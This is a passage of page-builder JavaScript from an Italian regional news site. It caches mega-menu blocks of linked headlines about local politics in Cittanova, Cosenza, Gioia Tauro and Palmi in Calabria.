servizio civile per il progetto l&#8217;arcobaleno nel mondo\">A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 145;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cittanova Villa Carlo Ruggiero\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/image_2025-07-28_185658889-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\">CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/0f2a29e68ee38e4a655a497e9a035c5c-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\">Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/9c0bd9dd364906636c486e2e480d2809-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\">Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/a55901020d9d33c990707c89e85700ff-176x150.jpg\"  width=\"176\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\">Per Cittanova: i soldi per elargire corposi  contributi ci sono,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 177;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/04\/1ade799ae88f9266594f123062831fcf-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\">Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/02\/d2d2e82a9f9294a9667957da3d627141-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\">A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/09\/6ed7afe8a68e7e34cb5f2708c77d75f7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\">Un amministratore giovane alla guida della Provincia di Cosenza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/05\/67494d9fb833f19a8b4d612ba6cf039d_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\">Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/228EDB75-214E-434B-955E-99C7F33991E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\">Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/6BB8C95D-4ABE-4012-AF8F-1FADD37A5B64-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\">Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/4aaa56689b4324cb82a4314ccb1b8367-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\">Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/3c1350bc6a88603a4f2aece47b4808f9-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\">Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 125;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/2373baa8f95c99f38712c4b9abc3e704-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\">Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/35e73747415703551a2acc3cf44b333f-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\">Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/fe19f2814f56e3210e16f527fbd6dc04-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\">Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/8225338cf143a324753b4257dd751f56-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a 